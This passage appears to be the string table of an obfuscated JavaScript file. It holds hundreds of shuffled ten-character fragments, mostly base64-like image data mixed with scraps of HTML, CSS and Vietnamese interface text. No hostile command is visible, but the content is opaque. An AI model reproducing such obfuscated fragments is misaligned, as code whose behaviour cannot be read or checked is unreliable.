"AR1KspNvO+", "kB+q5vgCol", "PL3JHISphA", "r8D/kri5z5", "tRDPMT0jlM", "kP1Osuij8E", "lgUOlAOBUd", "N1pHDPW6/v", "PcSS6l0KB4", "/+uFXw5Nb/", "vth1wODm7i", "cQ9UW9wh9t", "oB6mhGohxB", "JeMC/qJYdE", "B4g6lV2iHr", "SEEHqpJLgH", "aJecVjUC+Z", "WiHgAAlHlg", "HqFi6BejQH", "NeJu4BAACw", "7AfqucOBek", "4b1kJiv9U4", "/ls5x86N+U", "T19WkQ8Huj", "t7EHVbDot7", "yGEgtQD94B", "A/XDKAeUK8", "DAiZznFUFk", "23Ooqmd6M5", "DKPK4Wmvwg", "z9A17uVw44", "/WqBkU9AAD", "8Jf7hGNCh0", "rHhD1blaZv", ".095 0.890", "UA95UOgnsU", "5HV7+qBB2z", "6IeAHBPPDQ", "Nwx8AAFzQq", "+gKgn6l2dF", "bT34TDgDGv", "zLs1xXeEel", "gCcSxT1Rb5", "ein+V9qJdi", "XtZeL0r1bo", "fEphwaDmy9", "0TOipGpaK7", "qf4xpoebGa", "sN6uX9get7", "kdsPU/DwVH", "MBAKq8jXui", "KsS3LLYPLo", "DDmjh/6gXi", "M9+rrk1dio", "xBEDwO4qgd", "N7K6fhdO7Y", "rTZ8wbYXg4", "L4B4RUb88Q", "UaJeZYeo1z", "wonImQDfUu", "MIkdOJbzKH", "HqHYA99Ba1", "dot7w5U8X9", "AvcAeEjOot", "h+1IDzpjD2", "HZXN4zMz3T", "kkGqFe4UD/", "n/KH5py+EE", "71EMtDREBQ", "1Gi4W9SbsE", "/5TGxPnr5W", "jB/UKxSBei", "KBekrETBu4", "4pDot6LqBf", "ofMUT7QE3H", "SUeBwAArMR", "how-code", "NvViS9V93/", "CvuwjUC+5h", "Bexg/qFYpA", "0k6kU7RL3u", "VoPm+LvDgf", "f1pMudxxIh", "Del8A9IqK8", "8O4h4AwLK8", "g1GQC99do2", "P1DPZATqPT", "+uTpz2rz7h", "INgSD2Pns+", "Rd3kwElUK1", "BNXFP1Dtph", "rliAUQIIfT", "hBCCD3UAve", "z1H844Qf7g", "fxg3rdNwD1", "5Rr3lQ1BP1", "DYxUvvtoOQ", "D1uguAeok9", "MZNjH5N3H9", 'ime">Thời ', "F6TH9SrMoJ", "vlGHIaS66w", "pJPRSMQL1H", "AMBxeLEDgB", 'ngBox" wid', "/lAAA0M1Xm", "yU9+mt9wJI", "PAJQS9J92h", "eGAw4SRfQM", "DUm7jDaljU", "hUC9BXq4Zg", "2sZt49/cy7", "hLRahDf+sf", "YmY/3BlAPd", "+psK1CtkGH", "xDaegwgH1B", "9bJBUQ+AR+", "xD1IvnB5Kz", "pxojf1Cv7E", "RgihBVWDe0", "sivKVj927l", "BAAAg3Di9L", "1LtdDAO9O4", "oE9JGZQbyc", "BNXXvP0nmN", "DaxPUy2c0h", "TlkjjHUK/q", "OzBYPJFjj/", "brmRb3iBaJ", "Hq1cU/UO2G", "d4h6xWFRL5", "g6IeAAAcw0", "eHAyBQr8EP", "Aey3kUsNQ6", "97gOi3sQdV", "DcuZq4d4Wo", "4PreP/Q35P", "XcbwVBO7+5", "9Xh64B9Qb1", "EPIkclKKoV", "H5py+Hk/IT", "k2P0bswDkI", "UIgcJQ4L4N", "zH0UTPvm6L", "vV1/0PrOH/", "TqGQj0cw73", "hdlHyZEDol", "CB7Heuv4Ak", "ol6B+/QcED", "/+P38/zTgH", "04w4B6QT0Y", "GObI3KkAke", "pg87zZlTJp", "2B28y8ynPa", "6j+c8IN9wc", "ZGKt99tJwF", "wCAc3n4BQA", "zDKgX1IOhE", "Dw0FzEhDfO", "VMmne7M1aa", "/g+t4/9D93", "OLuJKmjThs", "b2iEdRLMsy", "US6JedF7UG", "8+y0jYM/8y", "71MvEPQAAm", "zbGASLHHkD", "LZE6YIfvMF", "U636AqCfqX", "b1zrvpPVwz", "0S9aIeo1z0", "hr8nvTu4T2", "Z8ocsqxbSt", "XyDDkNBcZc", "DzpvC2Jegw", "Oia8rDiT5G", "i3pDDxD1lr", "9Q9QrDot6w", "gXnRb2bxD0", "7j0caN7jlr", "ZZ3iHqiXus", "jXPDTlD+ZE", "v/q09oJ7sB", "3DUC9wB6SA", "gcMscY6hX9", "e8Sj3snvuR", "8VqFfIMOQ0", "A4DP/QiENm", "7v5ypEhFRm", "M57AIqt8Y7", "NEpgsgcsh+", "O7mFTlK987", "q7CCJzyBxj", "qonJHLIXoX", "Z4B6eX/AAW", "e7QwavkZ1N", "+pdnRf1hpe", "tbocE8qcnQ", "/mLi+R+fds", "JAPVCv2Q/q", "4fGJ5iO83F", "A2sRV38ost", "jyYhund6X1", "PYC9QoZoF5", "A+q1+iuFKb", "GUA9oF5rBl", "Dol42KOoBc", "vSY/qFdlBP", "9aoGRT0AgG", "D1lA+BehYD", "QB9TQjUA8h", "AOrJGUC95k", "gKg3+Q7FYV", "eLKEIIoe31", "aF/W6D4h6E", "s7RD1Rr+cO", "mWDoh4AwGP", "uAcAALAvPs", "bd8E9onvKw", "4h5UZ1Mv4Q", "9QoYhp7kI1", "RmZwrDvNKi", "6mWDoh4Ae/", "uNKBxjL/rM", "8G3EPADgnf", "VQb9qQo3dz", "ton-dr-con", "ext-us {\n ", "UO3iHhgOi3", "FRD4Cr8GYA", "iR/Std/DPk", "C193HiDVLf", "AAT+y7/3Xy", "ZoKgHwBF8Y", "EIDqx3b/CW", "8NRacOzZnP", "F/gHkMOUC+", "sbb8yzLv5D", "rUK2SAes2F", "wxE0fI1KmH", "tq3E9zAYNm", "O4BwAAx+DF", "WGnOU2Q86c", "yztEPVGv5w", "8e3COii8jD", "VOvCOWQ/GE", "NNcZMhZbjP", "XhR86LewAA", "KPPRj9zT9S", "E7kiBeo8Q+", "US+hBMAL1E", "3/AuAmttN6", "snwN9+KjOJ", "oiIiA6Vf3V", "inqi34w6Dl", "2YzGt4lHvd", "KKe6JexR2i", "HghGo98gA6", "I5E+BPFDmz", "Udop6o13OH", "+aHz5p3wT1", "ph4IRqPfIA", "vDPanI0W1g", "q5fyg3tANQ", "WUIqCeZgTq", "Uq/vHUK8z1", "G68y64R0RE", "zdx++l3z8f", "87pZ8iR/St", "p56WcEhOKx", "v08GH6uf8x", "J5EjqcGRvr", "YBgAAHlZv3", "XPSDqTb5Dc", "UPOVMOlAw5", "qIfQHuIlQw", "Y/kWgp6aBw", "lQTqFTIMOc", "8aIoV7dn6B", "iHoPfQoS38", "fMDDgnBnOm", "S6JetEPU6x", "w7Nmc/Jwf8", "YeAADAdL7i", "MpzsvGXM/1", "+Ce/Q0PfIL", "snN4VY8RQr", "JSoV9kh6jU", "MtnZNYTuEd", "H7dBxsag3Y", "1sUNQD4Aq8", "/c0fGe65Fz", "bXN3wsa3OD", "SWhg2j800W", "gn6rXeIeoV", "n/9jf7lHdA", "x6D204536U", "jVvHg44nDE", "9U7aoeKgqH", "RgxFCv4W/c", "/sC9uzDjz0", "H1784AACH4", "lvo1EC/zQO", "T37moX9wDx", "d3O+CQGdWt", "9P1ip9jafm", "63t03g3rIT", "fg70Y6nUwD", "gHrNhaDeAu", "JcNinoAAJz", "dTL+EG9QhG", "PqFfZIeo1D", "CYG5L2MoV4", "t8h+KwqBec", "yHqVXaIes1", "jX/QKi3sQd", "WWucPwjsGo", "AFfnQQEA4I", "Tj3okveZ71", "i4GxYyGs8R", "9+hYeDUUa/", "EREdLRsLEZ", "caUDjGX/2R", "AAbISoV9kh", "9ts27REREd", "5vFRma8jQe", "MY+xIU2MPG", "20Q8VBUe8C", "HU078AqGc1", "4F6ZT9QTyk", "wCcwZs9AMA", "/KBe9w1Avc", "AlHlgBgAA7", "UK/yIVDPag", "XyAD1mgtBv", "A6gnZwD1mg", "d31ydPf1ab", "APAM/vNf//", "IeVGdTL+EG", "u0afqo7+4o", "cXcSVNGmi4", "4N6yExX+ud", "Y6lWd6RzO/", "/h4rw0/7LE", "cZgXoIITRW", "74iuhAGBBo", "F53AagX3MP", "  .copy-al", "Foh4AADDLG", "1YYv2PZicP", "DqPWkU34ih", "eYioN4B1JP", 'nk">\n     ', "fUqO0S95iF", "QxCzqxiTNQ", "JcNinoA8Hy", "MAOCUvgQDA", "hD4wuIehN3", "UNRLol60Q9", "FkEmHAaMeQ", "FBeoVMhqCH", "EPX2mRf1gn", "NwdeleJwwL", "AlAvuIeVGd", "UwzJldjIF9", "2BR/dzj4B/", "A2Leht3iHr", "LIXoXdXjFY", "jUl/BIfzDw", "6gX2kJhBvZ", "92zCmnOnLP", "+YH9YbDQb2", "DRL2Jd7hYI", "uRIiyATDgP", "gQeY5QvF+J", "caVQD4swQI", "Uz3LyoX9TR", "tl9MXN+j82", "xQu9OG4bex", "TJxDwDYMi8", "14ufewDuEf", "uMFjDwaTL3", "3DC36uCgQH", "rN/8vpuP/T", "/vSp1/QEfW", "R/OlDYer8x", "KaJepUdol7", "QD1ugtAveA", "rTvk5KMeJn", "lfOeB0hG4z", "0M9bxzedKj", "+y2die/L0t", "GHCwCAJ1eK", "6wfifGv/Gl", "T7ErhHRNQu", "+pVdoh6zYO", "9JOpFO0S97", "NwwCI3BKoa", "32/1uAvVE8", "8JziLwaTex", "KYcLIvibGa", "QPUay4C9RZ", "1zwo6iVRLz", "gnlRLzkk6m", "wMn5rzTgLO", "wQ9boG9xr1", "gTqWQxAvVs", "G4J6pZhieU", "1Ou5Q9QLh0", "D9RTioB6mh", "BRlvq1OfkS", "8T1ge3ofgs", "dEvSTqRTtE", "AA1W9g9J9g", "3BwS9bNB36", "M6mX8oF73D", "KeqJeeF7UG", "aVl9j+th6W", "1076dNrAPC", "eUjUS6JetE", "OTOcG+fQNS", "opbYriZ218", "z+PAHBOol5", "MPFYVHvxg5", "fEgEApQM9w", 'ef="data:i', "Prgb6o3v0l", "F5zIVBvgR6", "JMOAwYU860", "VNKlv5gRuG", "BvgR6ufqAe", "fcNncnbHyL", "hZ8qBkiEnx", "P0LxSvavKY", "/1F2K4B1mu", "7/5zf7lHN9", "AECzP7jxnX", "qU9Xcbf3Ov", "zfM5cSYu+J", "v93vJlBvmv", "-dr-bg);\n ", "1T4pCHnnfk", "058EUpxojf", "8/4uSz/5t/", "7BRb268M82", "djIA9M5vR8", "VmZQL+MH9b", "qBftEPW6B0", "epoRqIcQQm", "jIfhRA86bw", "jup8s6psL1", "ojMIXOMoV7", "j1MnEPAGBb", "hxDvaL/AqD", "zImz7tNGZP", "s+efqz2rz7", "GvZ17UK14g", "eSu966mXle", "uhHpnDGUOY", "zNs3sWgPTn", "kE82AAAAns", "BPzgDqNRcB", "lLLmna+J8Z", "a4pBvZf/A6", "HpABAIC78j", "YGDV+jOhqa", "xrgBx50B1J", "DwxPsZ3m4k", "NvkNx6nw4o", "HzQPLUhf/Q", "qVQ2Jeqt5U", "bB3FL205nJ", "LDol62aCoB", "DicAX7G9hq", "/wA/WUIqCe", "OnawsFv6iH", "QQ8fwCSIHc", "+80AIApyXq", "Wqzm5iO60n", "Ed5WHGz1Go", "Xj/hVED1ei", "5CNRbQL1cB", "AA8oT+U/My", "AAj8JDJQAA", "ZhieU/zFYH", "KO0S96gFR7", "1hDvRS/sRd", "9oQeIehPvc", "8A4HFenADg", "qJfxg3qFIl", "G2CevmMxtB", "8RAIAAAX9u", "s0MGwFThPD", "qNd9QNSbuM", "65f/w9b/Id", "5iG/54KBga", "GztEve4BUW", "VGUC/JAPUK", "w/zEnu3M2j", "w4NfEMdQrY", "wb3iIjow2T", "LyxAgCs4p6", "JzmB1bfudd", "E4IIYSm6le", "0G9BdTL+UG", "iAIKfaYLQQ", "warn", "zYuN7TW0p2", "ZXxDk8DtqQ", "DAGM+ZIXB6", "iAOqdGUA9O", "P/S3w/1xrz", "PLXIQB1Ttf", "jUO+RAdRTP", "8htLpYIBBC", "T+VTkYrrfl", "content {\n", "2zbGLwcZGr", "I7QbQaco/7", "PC/qDV8u6k", "xHgYbGwzGR", "BUW/yDothU", "N8WYowXnvl", "DwQjUe2QA9", "Ayb8pxs/OV", "VBcOZAw4p3", "1OJ7YWaGMp", "oAvVKRlAvy", "h7gj4f+GBU", "S6wBAICn8F", "+7MeWuAYAA", "SVD990H/1C", "h16m/9gz8x", "ZQL+MH9QpF", "RAHhipbgn6", "brCPaDehB4", "7dfwFwG83b", "Xz2h4l/g3/", "SUS9yg5Rr3", "AQ/asB5Uxj", "w8nZTe5Osi", "R51s+4HhJz", "E/cAAAD6+D", "nZENO8xK0C", "ETtPZRQNDC", "etcVwz2fC7", "9QD3XFwD1e", "V/N3BG4z8y", "scmzHUq2NM", "oF5SDwUjUO", "ZKfg/OMKBe", "A9dzhQL6EH", "G3a2Ck8t1H", "0AAMAJauOe", "H/rPGXKa/S", "hN3uBkU9Tb", "2HfCYMDKNL", "slEREgwL1C", "go-dr-size", "rdkd/ci8He", "5w4H6iX0IB", "t7h4rCod2O", "VGvMC/qdR0", "YO/N18pwL4", "EyCW57pP/u", "wej3qH/EP/", "hX958E3K8x", "I0HvzuARgt", "AQAOQtSr7B", "kA9boLQL3g", "WDoh4AAC/C", "W6MFYFH6oL", "Ni3pVg6IeA", "zgznxjl070", "ce90Q9AAAA", "Ua/7kKg3cY", "HaJe14Co9/", "f71ryqHhwG", "ffic-butto", "PbJ5ENHhAv", "6aPzLUKB31", "WTi9K8aIoV", "vWoiIEoF6h", "46hb1cEeWp", "mTfSZXgRTi", "cgRceALgg6", "QT/EA9pQio", "u+JegAAEHv", "kQ/+mjExh2", "cA4Dj8pg5w", "KMGOrV/QkN", "AAR/CADQAA", "YOwzsmRb1M", "XNegoJ72Fy", "N3W3/7V75u", "dwMQP1BD9Q", "M9VIM9mLV1", "dFva4BUW/y", "WYd/MZ5t3m", "qNfkB/WqjK", "Q75EB1FM+B", "Q1LvADss7R", "14MDp55vfN", "40e1QQAA2D", "7DPZ0iSOCP", "AOpJfqCe6w", "oB5CaHexAC", "gDWxGOMhQz", "6iT08zEC9Q", "q3ebGEY18R", "EH6vSwHHAa", "3wDUC+whCQ", "Scah5MzncP", "H/vwEo8EAG", "nPqMbQuXv3", "aVOeUY2hc/", "/VzLwHUK/m", "4MnVfufeXU", "aph4KIelCi", "caVDjCW/Wd", "j8y1Cgd9Qi", "x4Q9SbfoTg", "UB9dYSDwOh", "P7bbT7BvYJ", ".5353 34.3", "H1Kv4gXqVI", "L0rBYihXuW", "VXaIes2Dol", "eHlol7bDnE", "4F6C6iXywD", "v6E+K73oRN", "zOAerK/I3C", "d84vFPUycQ", "Se3iYgXqFD", "uPcEkaNe1A", "1d/0hzSxlC", "lMkC97gJQL", "/ZF7ZnHXjo", "60PWvgmdid", "V8Tx1CviEH", "q7ie20HuQq", "YsBqHdrJb8", "7n4mTe7gZg", "ve4HiHqi3t", "AGArvJQAsD", "u4f1MBg25T", "t+EX/4TuuF", "UNRLol50Xt", "wh6hUOiXrZ", "X9YYeIOpNv", "DtmLOVTVMx", "zqZfygXqEI", "07t59gR42R", "sP/vC9qwDD", "XAao110A6g", "+gGoF5gD4k", "Of4A4wKHkw", "TWyn9QT+eJ", "g39ABRb+Id", "iuoaAPSK6v", "IcOQ01xkyF", "b2hG4B6gT0", "9ZIMUK9wEd", "z7PeI+6xug", "IVEvGxT1AK", "HrNRaDeAur", "xnjI39SDch", "KDehk/qFco", "7ON/x6EvcA", "qHbhD4wuIe", "cDDpDhq5RS", "AXRL2AOABo", "gA9ZqLQL0F", "24w+Blot5J", "EP/qowrHWA", "iJwKhrHI6c", "B9TQjUA+9U", "ZQb2MH9TrL", "gGFL3zfM5c", "W9xbMZQr44", "BNmIHGkRZM", "+th1wKDi6i", "gLq5TJAve4", "GAeXwxnDk9", "woALELUq+w", "6fdOkvZgTu", "DwUjUO+RAd", "1oh2iXveAq", "ne7Mwaeid0", "rm3dPPvFv2", "HYrluaC3el", "BOLL6mTbI3", "O8I3GbmVZ7", "8Hw+eAEAwI", "U3mIADVj+3", "KasjZoAAAg", "Jt+hOPwn/v", "1i/JJ2InIQ", "heE7xF4PJP", "KAesqHQD1L", "WcBm/5ijBj", "UGL74kTjAP", "QmuLlwMhtI", "jXNi3pVg6I", "oAKHsFxOoV", "/vzcvs3Yfv", "kBaCJETC7O", "JeNijqAQAA", "eIeAABASi9", "ol0S96LyoN", "dr-logo-dr", "lAPdkP1Osu", "4/N3HDIMV2", "kC9Qgao11x", "z2F5D04ltM", "gbqJfQgGIF", "xw16mXiHgA", "oR5ixVDPgI", "w5KiXiXsAA", "oJ7VANQ7M4", "hZhBcSqFfI", "KupEkTHttk", "Q1EuiXnRe1", "MfRRM++bot", "XGuAHHnQHU", "5wB6uX9AQe", "aCLlKH5py+", "U9QCAI3hzB", "Ddxh9UFol5", 'th="1" hei', "ncMR7GUO9M", "lFWMigSA4S", "RwYE42JRBI", "HpOP1BPzgD", "YqTvLie2yJ", "OhyJEWQSYc", "SvVO+qcpgw", "iDweSLHH+A", "1L120.842 ", "h+4vkG9Bv/", "ADgIqK4J+r", "AA8AS+7Z+U", "qDgo6l1gh+", "Q37LYjr+pV", "mXcP62EwbM", "cNAb3vHOeN", "hc6Eu/ZTPc", "/xPaw/Lt9A", "h63QNni3qZ", "Elz7N+xvWQ", "dknH41BMgd", "gtBvQXUy/l", "Dw8vth1wAP", "Hd7CuLn3c9", "ARD8jiLo3S", "YyQL3uAlAv", "oHebGEY18R", "QD3NCNRD6C", "p0ZQD05A6j", "eoUMUK+5CN", "Gw8Y9Y23JQ", "NQe+K8C4wF", "NQ+JeknUi3", "Ue/qvKg3vF", "dKUW9u4RxN", "13/xZoIdrh", "r+5Vh3s1nm", "RpocJ/M6rC", "nTJGn", "Bhrcpydo3m", "Oi3rdDxD1R", "ewcK1CtkNA", "2iHrdA6Le5", "tEPU6x4Q9S", "aqMoF6SAeo", "mX8oF6hCNQ", "vz1EvYZ5Ua", "r55PqdlLgZ", "e: none;\n\n", "/lD//rk6QN", "3ohT3RL3Be", "vmAHU6/4Co", "DAibbi3v0E", "9w+9W/YPvd", "A6hXNQP1BD", "bxDDWu00MY", "FCvcOG68y6", "iBR8AgDdEv", "cy7XQVAveQ", "nRf1ksOiXn", "WCsoancUZO", "RCoZzEA9c4", "vWWwfXA5nD", "aUagHkLoDf", "nfFJ3+nd4x", "xXb6uPzG0P", "78yIyNGRO2", "/9kXtmcdeO", "4p6SdSLdiw", "XVO9SOCgsC", "g8XM1BP8AP", "85HMo/GN+l", "Na7UxhKenc", "DPMnje/ZYR", "wT9QbvEPXi", "iMGOo1/I3j", "5hVAxD7zrg", "tyoneP5ksb", "MCjqAQDAPj", "UOjcMFwFcD", "cAAHggBwAA", "4OiHrZoKgH", "gDAPqBfVgK", "KkaloruxTN", "oh6zUOiXhL", "AvVKRlAvyQ", "lUS/aIep1D", "X6CHTVG+6v", "3dYIOgtdof", "h/6fNeRM7a", "C4h6E3dYDY", "5.8748 5.7", "Q35DTU3Tq0", "v4Qb1CEahX", "tton-dr", "5.74 5.874", "i9ABh6wbWM", "ol44LOoF86", "DleLkGANgI", "geP2xQEitB", "HAYMn6B5pf", "xWFRL5gX9Z", "NRr1M3AMA4", "4vkfn3bAeE", "EC90w/UkzO", "CWLxTjW6p3", "3A0Q9Ue/qv", "pQM9wD6skZ", "dxGq/zx3JK", "cGRvrucnLR", "ac/JE/fu0T", "6CCE0VyxwC", "FCOqykMpcb", "u3M2j4GtXR", "5sWPEAAAzy", "NiewlDSuks", "eJewAA7IUX", "tWMK5yJf/u", "TNwDAAA4Lx", "DjcnPkfR+J", "YyJWmK7mth", "m+ez2mZi8G", "/dzj4P2Z9H", "X1EPBCNR7Z", "4Icc74KT1c", "3UBAFSIepU", "4xHAv1sf69", "IPXN9HDDjT", "CYf8AHgTvx", "oBAPBIPFgC", "3mXcP62Ewb", "b9Lf+VBPuu", "uTpa7XhC7a", "fIUf2r3Txz", "lbK6LB78Ii", "B4Aerp/pXf", "cPsfmHd7Cu", "pxRCbmIT4U", "7gn6iUHRb1", "5c16CgnvYX", "ZTPcvKhf1N", "RNDPUMON+P", "16550LnFhgP", "x8CCEEOrWE", "ODmHyKn4ex", "toKIo/BI0f", "zRv3P6zb1v", "2q4nd9bNwe", "3iBaKeqNc0", "Pwn/v1Hlrg", "A8rM6iX8YN", "HqCfq9dwh6", "boIdrBlAPq", "nyHqCfqtd4", "-dr-logo-d", "EvWi86Le0A", "tZwKa/GCOG", "ICTfIh7ol7", "6mlGoB5CCP", "xehL9QT7i1", "fsm6F3Zwyf", "5r8QTnIABs", "RyqalyFwGk", "T/Uk4LHUI/", "f+GBUC193H", "AB0+qblz9w", "HyKn7B8ip2", "DlGveVDUE/", "5kaV6DcDcn", "ChiEi7KK8W", "sEPU6xo4Y9", "Nw9SAAA8hS", "0m/ixIYTc+", "wrgn6sV3iH", "VYQ0jSi14N", "UIIYQqKv2b", "quXNQeDtYj", "XolI6iXZIB", "AAx+RFHwCA", "J+1QcVDUu8", "gHqFi6BeTf", "jd2iHrdA6L", "vgzFGvPPVd", "HezWeYd5uL", "B1FM+BOpZD", "6wVtzgsQeD", "/X220PU65g", "lnvztfDeL0", "wRT6sAgAAp", "fie3J09dqw", "R9yvANOWg9", "GypWZc82cz", "/www.w3.or", "H9YZuAOoF9", "9jrny6nTfY", "uiXmWHqNc8", "9hra4/WuYS", "hYoGoF+wQ9", "4hByJlVjIl", "YbnFH8xmNy", "EMCAMCD+BD", "A7fpZTjSvp", "ol6+8y/jH2", "WaD4l6L6Je", "yol9CDYATq", "opxQB9TQTU", "707uA+bdn4", "Yeg8UOOd8B", "wAO6uNe6Le", "Iun6hltDtZ", "Ynxy9d1/h+", "GPVGv4Q5RL", "T3q34BR694", "hA9RrLgL1F", "TDvFi6ad2s", "k96Geo2PN4", "G4SXZxRjYp", "ZVzpAGPZf/", "+Q7FYVEvOH", "DAIBt8GIOA", "qDf0AFFvmT", "wQ9ZoHRT1R", "E8YcrwDztQ", "5TgODzGEB3", "m3cN6GAyb8", "GDcFFWMSYS", "S9Jcw6ZkxO", "gHrrigeDUI", "HLQAAnl4p7", "Oi3rBeVGv+", "cIvTttFHo3", "RCot0AP1wy", "Kg38Q4XC0S", "r3Txz5DTZG", "IPFgCAMATW", "UUz4E6lkMQ", "XMULvThtSz", "QAueFIUyc0", "Xd4c2i5qDc", "Dx+mn/sfo3", "M0r1TvqnKY", "aNOGxTeYgA", "ADYyTruiXq", "NRbQL2cH9Q", "G0GnKN+YRr", "OIOAHACol5", "nImQB/gsiZ", "gn+4F6lUKg", "7nnpZmeFzN", "RIWe5zZAz5", "BM4LQ5g4ob", "aQmEG9nQxQ", "CD+BD3RL2T", "ihhz7gHlBP", "/2j3mjQm7b", "tEdEGBeoUM", "mFjELHMOVR", "tV3iHrNg6K", "button-dr-", "o130DUC+wh", "7OPCALWO74", "mYf+wT1sTM", "cuối trang", "r6r366v/w0", "czi++CM0re", "Jd3jzD9cJe", "L2YE7plqhu", "+hOCzqBedF", "8//KbKHgmm", "FKinmhhyHn", "9j2YvDxQ07", "XvcNQL3AHp", "Kmt6mFPsZ3", "0WAGOpVMGK", "cM9UMw3Pa+", "IccDjXhkSR", "RBTBu", "IiuLw9qog8", "gqJdEvWiHq", "Lwd6D19/47", "Btw3BlAPdk", "8kvAkclKKo", "ShwWgPfsZT", "EAADuzPes/", "2+Fy2Meb0r", "Kji7iSpo04", "UKACYQ9So7", "RR/CBo/5Hg", "AMfmZQ8AuC", "Lzkk6mWDoh", "u/ZTPcvKhf", "cqybS", "YPJFjj/AuM", "w5jqx+Vw88", "+2g5C9j0F2", "L7CExg3o7G", "cYLmm0WAGO", "DGQfPuUA9f", "vuR51s+4Hh", "O/T6BeU+EV", "RuCkdsPU/D", "NSzqBfOiXv", "J7yIVDPYgD", "PkzHkJCu5h", "fVQMAL1Hhl", "pz6jG0Ll79", "vZgTumWqG4", "3IBhS983zO", "+na3yTOBRB", "SAJAPVCvyQ", "OoVzUD9QQ/", "qCfqXZ0X9Y", "kGqFe4COrV", "08zEC9QgZQ", "ZL3OAMRh0+", "rjDjHUczjU", "9w2dydsfIt", "OAofbgAAoC", "gpBRDvZq/p", "HrW9wDAOAI", "T/EA9pQiop", "nOnLPnFj2w", "UAAGyIqFfZ", "AO2TfmEdXu", "KDs18RkDpl", "4Q9QbvlzUm", "j/cMJ/0wUD", "+FfVO3uFmS", "\n      (va", "LRL1gh6jXN", "P1AvPi3pDD", "G+BHq4ZQD2", "XUagXiED1G", "Z1WMPQvBZU", "1hSDei9/AN", "Aw4JwZzo1z", "M97hL/c0fG", "ihXuW4TpJi", "OrV/QkiRyp", "+R+fdsB4S8", "PQAA2BpfcQ", "D/1Xu8MDwv", "oW8UiwZCCG", "Q1HUy6Exsy", "AMiXqLOyZH", "0AQEjUq+wQ", "20HHAqOLuJ", "v5wf1hm4A6", "g0MW4HTxDB", "mff//7L3bu", "oN4jA6infA", "Doac08+QI/", "skPUax4U9U", "UG8B9XIZoF", "MeQkK7mFzo", "mEG9nQxQr7", "mgh2uGI2j4", "EA9c4MoJ6c", "YLAu/ZTPcv", "f4icsn+InI", "AfgY1tnsiR", "hq5RSe+3fC", "hkvgbr7eJK", "neU/+aeRUA", "PQCA5+QBDA", "CoF6C/RwzQ", "erhmAPWAeq", "ai831LgLDh", "ryoN7xc1Fv", "ENyWNQT9QA", "RHU2/UHre/", "kt+DMwyoF9", "JwOg8bZDvY", "vF5cQ8AYF1", "Rb3gvKjXNf", "IKzfX", "D2DnwGnycC", "sZuY9gHo1f", "XpMf1Ksygn", "ikuzq", "uPoIyLzLjA", "NRUC9A6gn+", "hXHIvjGPqH", "cRqFfIAPWa", "L1Fujh6gfq", "TlThPHap6i", '__content"', "i+4nDvU8OO", "CkOMdcKb20", "CiEyh8zJic", "tBpubNwwGH", "+Y15NAxpNS", "/cWMwD1TzT", "IdQC94B6sh", "hD713/3pf1", "zM12Jb1MOG", "pJb6HwTBQ7", "y63mXcP62E", "PFKhXyAD1m", "iNo+BrV0dD", "XOcsYYJEjb", "lEC9Qgao11", "Kfk1M5pAZ1", "YRK4qVECKH", "charAt", "a/roKh3gR2", "MoF7GD+p13", "hvh3YlBvNy", "rrow", "KeqNd6h6hX", "P37Un6nXcI", "aM7nDzH0W9", "gHPzgQAAgC", "LMkC9wkVQr", "H3x8gYAByf", "1oh6jXPSDq", "hD1ug+IepN", "K/YXkN7dN6", "EC9QoZoF5z", "yDDl0DJ8gc", "qiXpX53cU9", "6g3Mi3rxHa", "fUqO0S95kF", "mvxgjhnp1f", "AIBzEvXunN", "AyLesG8qJc", "gn6jXNi3pV", "z4NXEM9YoY", "6z5/C8BTfK", "BOo9MoB6lQ", "C4NR/qFwED", "du9+xj7fo+", "4oRenfaMPQ", "75hj6Ewoh6", "Ceguol/ODe", "nWz7geEvMn", "fyvCnm8RDN", "GCerv+oPWd", "B2EPovbrCv", "92KwB1rZcM", "T6BeU+Fdhp", "r3gHqDe3CE", "F5yD9cM583", "kQC2a7xXzG", "Ovd95N7+Ga", "cM9UMwzPKf", "y9Xxs6wgD0", "K7IwwEAwJ2", "avIPB4B4aw", "iHgBwJR4KA", "frkKQCN21c", "bem+ElQ70v", "eft: var(-", "jDcTOeocCo", "t03APUCe0g", "K/E9DIaBep", "ZPTgDr527d", "HQw5p58hR/", "46UOPqtVcu", "RkDplR3XLb", "/GovBDdeFA", "dkXBjqfQnc", "TvC39PCn/t", "wAAANP4QAY", "d5U4LADv2c", "bISoV9kh6j", "DPYgDq3VrJ", "uGcWoJ5Ejq", "9tzxp4JnZn", "Oi3obd4h63", "9YZ6r193o2", "opxQB9TQjU", "gurnbAYfMq", "vNQCAKcm6l", "sVL77aDkLW", "YXmXeX28y7", "/y5JDwclFb", "4do3if0s6R", "0bmZ7rgwK+", "k93IxAvaI/", "g2Y6hXx5gE", "rdBaBecA8r", "ww79YUg3ov", "4eAdk9LDng", "UO+VAerlM2", "gxiMCIoV7D", "Lj9ZdQ4PfU", "QQv7n3Pmtp", "C9khHUSzIO", "AwD6gX1YCg", "XusuYRzNl/", "QuicPNMYZ6", "ZQL+cH9YZu", "iXdh31MnEP", "7Yc9TJxDwA", "KGHI0I1Dvk", "Gdcttc3fCx", "E3rYFF0E6l", "skPUax4U9Z", "nHXjoP5wB6", "rHCPIWdMBk", "AQ5M1KvsEP", "9oB4MhUC9B", "CrGRC2xXU3", "NIaf9lmCek", "uXjwAgCAlT", "t+LOc2/+jW", "hnrThtvrXV", "Qr2QE9ZIMU", "uH3u0Yhd7t", ".active .a", "//Ub7sXzOw", "W9YJ5US85J", "/tEqUeP5ks", "eNOJwNHetd", "AdST/UC97q", "PCcbfznTn9", "zEAAHBp1XF", "Ldoh63QOi3", "bGhE9QqBeI", "pDDxD1Jt7h", "sXUUv7TlcP", "l/uIQEvQr3", "7gFxDwAAjs", "U6z4k6k3cY", "pa5JwcXcSV", "+MK1BhEYMR", "9bFDUA+Dee", "G8qJccEvWy", "jkD1GsuBPU", "7A0jA9tJQ6", "BAvUJGQ/Cj", "vH/HrJCK6j", "QEitBpoA3k", "Q8AIVGvskP", 'its="objec', "FveD8YNTLx", "eo1F4J6C6i", "SeY3dUNQ/N", "UosIeNEdTb", "N4F6XeIvDK", "+YkbgnqlmG", "k+HHD48Jcm", "DgOGlDMN1r", "8xmNyDYEg9", "nAaEud+pw8", "7E9efpabfi", "QOeAEjhjDW", "T1AIAlb8oA", "F4J6C6iX84", "9dYZ/9hf7h", "jDwaTL3L8A", "/39AROPdgs", "FY2gXpJh3i", "Evc47RL3SK", "87p34kudZP", "fRuHNpS0AM", "j4UQmUP2wo", "8Ada6IgyQ1", "3tANQL3AHh", "eF+z3G/Uyc", "kzDf+yRwyJ", "ANslXsQEAX", "3hr/HA7l2L", 